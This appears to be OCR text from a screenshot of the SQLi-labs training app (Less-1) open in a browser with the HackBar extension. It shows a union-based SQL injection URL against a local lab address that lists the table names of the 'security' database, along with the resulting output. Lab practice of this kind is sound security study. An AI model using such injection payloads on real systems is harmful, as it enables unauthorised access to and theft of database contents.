 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERI
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://192.168.2.167/sqlilabs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security'--+
RL
e